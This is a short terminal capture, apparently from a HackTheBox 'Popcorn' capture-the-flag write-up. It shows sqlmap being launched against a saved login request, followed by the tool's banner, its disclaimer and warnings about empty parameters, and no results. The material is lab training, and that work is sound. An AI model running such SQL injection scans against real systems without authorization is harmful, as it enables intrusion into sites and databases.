 ┌──(root㉿kali)-[/home/…/Documents/CTFs/HackTheBox/Popcorn]
└─# sqlmap -r login.req
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.7.6#stable}
|_ -| . [']     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility t
o obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage cause
d by this program
[*] starting @ 19:04:57 /2024-03-01/
[19:04:57] [INFO] parsing HTTP request from 'login.req'
[19:04:57] [WARNING] provided value for parameter '/torrent/' is empty. Please, always use only valid parameter values so sqlmap could be
able to run properly
[19:04:57] [WARNING] provided value for parameter '/torrent/torrents.php' is empty. Please, always use only valid parameter values so sqlm
ap could be able to run properly
[19:04:57] [WARNING] provided value for parameter '/torrent/login.php' is empty. Please, always use only valid parameter values so sqlmap
could be able to run properly
[19:04:57] [WARNING] provided value for parameter '/torrent/index.php' is empty. Please, always use only valid parameter values so sqlmap
could be able to run properly
[19:04:57] [WARNING] provided value for parameter 'saveit_1' is empty. Please, always use only valid parameter values so sqlmap could be a
ble to run properly